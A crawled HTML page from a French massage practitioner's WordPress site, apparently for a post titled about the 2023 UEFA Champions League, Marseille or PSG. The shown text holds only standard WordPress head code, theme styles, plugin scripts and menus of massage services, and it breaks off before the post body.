

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesmassagesdalice.fr/ligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg/
body_size: 17516
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>But De Olympique Marseille Ou Psg Ligue Des Champions De L&rsquo;uefa 2023 &#8211; les massages d&#039;Alice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux" href="http://lesmassagesdalice.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux des commentaires" href="http://lesmassagesdalice.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesmassagesdalice.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lesmassagesdalice.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #000000;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='http://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CVerdana%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.8.3" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"362e1946fb","wpfb_ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php","wprevpluginsurl":"http:\/\/lesmassagesdalice.fr\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://lesmassagesdalice.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lesmassagesdalice.fr/wp-json/wp/v2/posts/1959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesmassagesdalice.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://lesmassagesdalice.fr/ligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg/" />
<link rel='shortlink' href='http://lesmassagesdalice.fr/?p=1959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2Fligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2Fligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">#logo {padding-top:10px;}#logo {padding-bottom:0px;}#logo {margin-left:32px;}#logo {margin-right:0px;}#nav-main {margin-top:15px;}#nav-main {margin-bottom:15px;}.headerfont, .tp-caption {font-family:Lato;}.topbarmenu ul li {font-family:Lato;}.home-message:hover {background-color:#000000; background-color: rgba(0, 0, 0, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #000000;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #000000;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #000000;}.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:#ffffff    ;}.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}.kad-topbar-left, .kad-topbar-left .topbarmenu {float:right;} .kad-topbar-left .topbar_social, .kad-topbar-left .topbarmenu ul, .kad-topbar-left .kad-cart-total,.kad-topbar-right #topbar-search .form-search{float:left}</style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;color:#040c87;font-size:34px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;font-size:35px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Verdana;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#15138c;font-size:24px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1959 single-format-standard wp-embed-responsive wp-theme-virtue boxed ligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
				<ul id="menu-menu2" class="sf-menu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul>				</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="http://lesmassagesdalice.fr/">
													<div id="thelogo">
								<img src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg" alt="les massages d&#039;Alice" width="1" height="1" class="kad-standard-logo" />
															</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
			       
		</div> <!-- Close Row -->
					<div id="mobile-nav-trigger" class="nav-trigger">
				<button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
					<span class="kad-navbtn"><i class="icon-reorder"></i></span>
					<span class="kad-menu-name">Menu</span>
				</button>
			</div>
			<div id="kad-mobile-nav" class="kad-mobile-nav">
				<div class="kad-nav-inner mobileclass">
					<div class="kad-nav-collapse">
					<ul id="menu-menu1" class="kad-mnav"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2404"><a href="http://lesmassagesdalice.fr/kobido-lifting-naturel-du-visage/"><span>KOBIDO, lifting naturel du visage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarifs 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>					</div>
				</div>
			</div>
		 
	</div> <!-- Close Container -->
			<section id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
					<ul id="menu-menu1-1" class="sf-menu"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
